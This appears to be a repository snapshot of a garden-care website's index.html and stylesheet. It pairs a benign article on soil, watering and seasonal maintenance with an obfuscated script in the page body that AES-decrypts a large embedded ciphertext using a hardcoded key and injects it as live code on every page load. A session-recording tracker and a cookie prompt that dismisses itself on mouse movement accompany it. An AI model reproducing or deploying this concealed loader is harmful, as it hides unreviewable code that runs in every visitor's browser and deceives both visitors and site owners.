

==== public/index.html @ 1280dd76 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=57d607eb"></script>

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a30008175c43a1d4bec5220/1jr5o3uv9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>GreenCare Home | Garden Care Tips, Plant Health & Seasonal Maintenance</title>
  <meta name="description" content="Learn practical garden care tips, plant health strategies, soil improvement methods, and seasonal maintenance guides at GreenCare Home." />
  <meta name="keywords" content="garden care, plant care tips, soil health, watering guide, composting, seasonal gardening" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="GreenCare Home | Garden Care Tips, Plant Health & Seasonal Maintenance" />
  <meta property="og:description" content="Simple and effective garden care advice for healthier plants and better harvests." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="GreenCare Home | Garden Care Tips, Plant Health & Seasonal Maintenance" />
  <meta name="twitter:description" content="Discover practical plant care routines for home gardens." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"GreenCare Home",
    "url":"https://www.example.com/",
    "description":"Garden care website with plant health tips, watering guides, and seasonal maintenance advice.",
    "publisher":{
      "@type":"Organization",
      "name":"GreenCare Home"
    }
  }
  </script>
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX19UGrYXAs3ohd6rMtmLgJBTpq7lHf1RjahR0morwHqT46dJdojPlDS8RAQO5MkMzKF0XdhSEUC+f6z6eygrrxofebbYJNiJbYhPNI+BfXhDwbwsW6IPACoHrImi41Vf4NSjjMzsGVQrtw6CUWKy61z1Ev6XQ1bYzBBG2ZSiel6+SA9E5fM/EO17oslyMavKpxtIUg6CB/BSnr5ahXpONnqHJOXXGzWs+T9kpQdrUigz6Ox+siffS0e2ngkdSMGC1bCFsVnJUZRfpTFFEY7HHqEvuoKd1zrj4/N9hVE8eOUH97DpQrNVrh/MwuU203dqjdwB8MQmsuJy6vb16Z3tEWw2pwNNLSlsAmKx06KT72U1p+E93yhOyU9eWq5sxeBj+NPIxBVrfKMvIapFVW0gB1xf4ZqMpf8CBK4g5e/eJf8BPEjojp9yq1vjMgPvt7k7FojwjLBdOs5UHdB6bKsZthuxkENEZ/v6tvg2wbab2Ndnd+a+xoGbgY1PfASQlA7EO4ggoZhICBwN07+ZnU+rU6uaY3/y/hk+RdJCf/anfSv6tC7Z7Z0jOTqQyVkdkUVY5wzUjuTdRntEvmwfLjkuEIMmmIZs4F93/FM9HZEKN1xvwVgh4EwuvxMgKDtMaFGfNW5+Mf71+c9bUchpQRLUPAgDfk4oj9W5M/6pmwlDockz+n2Rp3vVu5QF3Ff2J+4foowNEj/TW7ZxlKXN8Qj6a7vcOCblnHe/vyqoMS1VCqgxEOL3o2w9OMidZs2PWHVj+K7DnH7LsCiymMuUuHbdDytT/hPihnMgaBkLLPus4qONr3oS8DgtoW6ZW7H2EKHySKof82rlveB1mKzYe9oMX2pqQMPSBHuAYsU0lqnrSEBIxdzRFYo2GEC6yNkbXEzF8wvdDEHgz/VSJY+lZepvGVt1T74elRGIX9gW8UWwK8Ogd7KZbANNy1RzmiutP4AUGWrmVxSxGcpCkWEQyTQEepSKDHfwLtUy4/[base64]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[base64]/T5TOtz9l6w4XvnT3lym8EkyRGST9sHgYzn6ZO7KROiHNwpZTYdbVYSCIYY5Pz5pq2mvPcTnTLBUrhGS8vJhXiiGT+GCsALgr0XiJ4REKt790FeTGGuYVvHNH92eXCLm/nSi24UgpvT2+LoVBsVCIbVFTzPkdwL81ot9AdNI5VLT6OLSnW4/thTDCQcnkGzxQgUN8bVlVgsfGp0/7dHcbxIEMl+R0tLXNjLUYSU0i+DPLZMs5c5wISJFDOdDSr+ig4wE0JCtfy/LJKN0MF/4jqzjA5JJU7/oP1MaVGZFZcxBYl/hAd9eI1dNnCjrzTF/I7+1msNk1/IlJH0N7uEpyjEzdG7gdm4gO2vAVsggDcckweokvlmQM8u5CW56ZZhpzwXedCBLUOO0ElpvqkUi2AtjWXiMeQ/VPgMozaZyFpDPo73GPr8Uo2jBGHqw446bYLdlCaIl9p0xVNYgOLng5KrE0cgrNUzRXjhhDo1lzK3fnGJBHrYD5QUnTDZ3jN26t8jF5xWs58Vft6KAUl3CBAvMzmHsV+lKjWdlRLFdotx2jBqalPNq841XceNLAW7TNSo/4DpSi8Ib6GIfE2HCoUv5ba6QAuzwlLjYv/BZXbF7ggjYe9YtNbtbsEYr9Wu3/Hxf+SyQKmdDsBScFLrnOHKAcn61oAXLqJvGxIlloPFwVAjyjj+tKdz05vz1iTjdqjBHaaOCnh7OgCqw5DxFZcFvO8Aw/qs6gq1z+Wa3HbztIdNxUc8XtAOf2JNNlKi1PX87JnBxtmQaOphn+Tqc0ulHqUva4JnOOpaofOpfrVMM4pyRqTzxxWb9TYO0b7WHF/iZQYqUWAB/VYf710Gbe1CKOEZTkhqtdT1rjx7YqEDUgp/nslKpn9dVMqRrjhIzTi5XW9N9ltZTEluPuDIGTiwuW6c5mY2fhTuru8j6SRuHr/CHGmPCEunL/ITaqyZ+cl8nnQoG5Dd`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">GreenCare Home</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#topics">Topics</a></li>
          <li><a href="#article">Main Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Grow a Stronger, Healthier Garden at Home</h1>
          <p>Master the basics of soil care, watering, pruning, and seasonal planning with easy-to-follow gardening strategies.</p>
          <a href="#article" class="btn">Read 500+ Word Garden Care Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=1000&q=80" alt="Person caring for plants in a green home garden" loading="lazy" />
      </div>
    </section>

    <section id="topics" class="section">
      <div class="container">
        <h2>Popular Garden Care Topics</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1464226184884-fa280b87c399?auto=format&fit=crop&w=900&q=80" alt="Rich compost and soil in gardening hands" loading="lazy" />
            <div class="card-body">
              <h3>Soil & Compost Care</h3>
              <p>Improve nutrient balance and root growth through better soil health.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1471193945509-9ad0617afabf?auto=format&fit=crop&w=900&q=80" alt="Raised garden beds with healthy vegetables" loading="lazy" />
            <div class="card-body">
              <h3>Vegetable Garden Routine</h3>
              <p>Keep edible beds productive with watering and maintenance schedules.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1460533893735-45cea2212645?auto=format&fit=crop&w=900&q=80" alt="Indoor plants near bright natural window light" loading="lazy" />
            <div class="card-body">
              <h3>Indoor Plant Maintenance</h3>
              <p>Manage light, humidity, and potting for healthier indoor plants.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Garden Care Guide: Practical Steps for Plant Health and Year-Round Growth</h2>
          <p>
            Garden care is one of the most rewarding habits for homeowners because it combines beauty, food production, and personal well-being. A healthy garden can improve air quality, reduce stress, and provide fresh herbs, vegetables, or flowers for daily life. Many beginners assume they need expensive tools or advanced skills, but successful gardening mostly depends on consistency and understanding basic plant needs.
          </p>
          <p>
            The first principle is choosing the right plants for your environment. Every garden has unique sunlight, soil, and moisture conditions. Observe your space carefully before planting. Most vegetables and flowering plants need at least six hours of direct sunlight each day, while shade-tolerant plants perform better in partial light. Matching plant types to local conditions is one of the easiest ways to prevent disease and poor growth.
          </p>
          <p>
            Soil care is the foundation of all successful gardening. Healthy soil should be loose, well-drained, and rich in organic matter. If your soil is compacted or low in nutrients, roots struggle to expand and absorb moisture. Add compost regularly to improve texture and fertility. Compost supports beneficial microbes that break down organic material and release nutrients naturally. Even in small gardens or container setups, quality soil and compost can dramatically improve results.
          </p>
          <p>
            Watering is another critical area. Too much water can damage roots and encourage fungus, while too little can stunt growth. A practical rule is to check the top inch of soil before watering. If it feels dry, water deeply so moisture reaches root level. Morning watering is often ideal because it reduces evaporation and helps leaves dry before evening. Mulching around plants also helps retain moisture, suppress weeds, and protect soil from temperature swings.
          </p>
          <p>
            Nutrition should be applied carefully. Plants need key nutrients, but over-fertilizing can cause weak growth and leaf burn. Organic fertilizers, compost tea, and slow-release amendments are useful for steady feeding. Watch your plants for signs of nutrient imbalance, such as yellowing leaves or reduced flowering. Seasonal feeding schedules are often more effective than frequent heavy applications.
          </p>
          <p>
            Routine maintenance keeps problems small and manageable. Remove weeds weekly so they do not steal water and nutrients. Prune dead or damaged branches to improve airflow and reduce pest risk. Inspect leaves for discoloration, holes, or sticky residue that could indicate insects. Early treatment with natural solutions such as neem oil, soap spray, or manual removal can prevent larger infestations.
          </p>
          <p>
            Seasonal planning gives long-term structure to your garden. In spring, focus on planting and soil preparation. In summer, monitor watering and heat stress. In autumn, clean beds and add organic matter for the next cycle. In winter, protect sensitive plants and review what worked well. Keeping simple garden notes—what you planted, when you watered, and how crops performed—helps improve each season.
          </p>
          <p>
            Most importantly, be patient. Gardening is not about perfection; it is about progress through observation and care. Plants respond to consistent routines, and even small improvements create visible results over time. Whether you grow a few herbs in pots or maintain full backyard beds, thoughtful garden care can turn any space into a productive and calming part of your home.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> GreenCare Home. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f0fdf4;
  --primary:#15803d;
  --primary-dark:#166534;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
